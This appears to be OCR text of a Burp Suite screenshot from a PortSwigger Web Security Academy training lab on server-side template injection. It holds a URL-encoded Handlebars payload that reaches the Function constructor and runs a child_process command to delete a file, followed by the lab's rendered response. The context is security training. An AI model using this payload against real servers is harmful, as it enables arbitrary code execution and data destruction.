 Request
Pretty Raw Hex Hackvertor
\n
1 GET /?message=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%
20%20%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%20%20%20%20%7
b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c
%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%
7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%2
8%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75
%63%74%6f%72%22%29%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%
73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%6
8%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74
%7c%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%
2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%6
8%69%73%2e%70%75%73%68%20%22%72%65%74%75%72%6e%20%72%65%71%75%69%72%65%28%27%63
%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%28%27%72%6d%20%2f%68%
6f%6d%65%2f%63%61%72%6c%6f%73%2f%6d%6f%72%61%6c%65%2e%74%78%74%27%29%3b%22%7d%7
d%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f
%70%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%
68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%2
0%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e
%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%20%20%20%20%20%20%
20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0
a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74
%68%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%65%61%63%
68%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%2
0%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%7b%7b%2f%77%69
%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d HTTP/2
2 Host: 0acf004504b5bec7809e26ac005c0061.web-security-academy.net
3 Cookie: session=UhD9jPhXnrViYJWcHOR8mBXl6G41LXTr
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Server-side template injection
in an unknown language with
a documented exploit
LAB Not solved
Back to lab description
Home
WE LIKE TO
SHOP
e 2 [object Object] function Function() { [native code] } 2 [object Object] [object Object]
Snow Delivered To Your
Giant Grasshopper
Hitch A Lift
Single Use Food Hider